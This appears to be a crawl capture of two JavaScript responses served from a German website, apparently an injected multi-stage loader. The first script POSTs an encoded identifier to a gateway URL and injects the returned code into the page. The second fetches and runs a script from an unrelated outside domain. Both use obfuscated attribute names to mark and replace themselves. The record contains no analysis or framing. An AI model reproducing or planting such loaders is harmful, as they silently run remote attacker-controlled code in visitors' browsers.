

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.phytoparasiten.de/?qxiqin=56x5
body_size: 644
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.phytoparasiten.de/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","7IPizyzqFa7xcAjOd6uc+XN5MzNxaVBoWlROMXJwbUtQSWxvVnc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.phytoparasiten.de/?qxiqin=56x5
body_size: 401
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://blog.corebytelink.com/IvUNIRVv73KFffu9",1769573524,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();